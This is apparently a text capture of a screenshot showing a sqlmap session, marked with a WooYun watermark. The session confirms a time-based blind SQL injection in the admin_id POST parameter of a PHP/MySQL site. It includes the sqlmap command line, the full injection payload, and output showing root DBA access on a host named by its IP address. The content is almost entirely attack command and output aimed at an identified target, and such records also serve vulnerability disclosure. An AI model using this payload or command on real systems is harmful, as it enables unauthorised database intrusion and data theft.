 D:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>sqlmap.py -r 5.txt --is-db --time-sec=20
{1.0-dev-nongit-20150709}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the en
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
sible for any misuse or damage caused by this program
[*] starting at 19:25:13
5.txt
[19:25:13] [INFO] parsing HTTP request from '5.txt'
5.txt
[19:25:13] [INFO] resuming back-end DBMS 'mysql'
[19:25:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: admin_id (POST)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: admin_id=333' AND (SELECT * FROM (SELECT(SLEEP(20)))wKlx) AND 'OSmI'='OSmI&admin_pass=g00dPa$$w0rD
---
[19:25:14] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0.11
[19:25:14] [INFO] testing if current user is DBA
[19:25:14] [INFO] fetching current user
[19:25:14] [INFO] resumed: root@locelhost
current user is DBA: True
[19:25:14] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\202.200.168.97'
www.wooyun.org
[*] shutting down at 19:25:14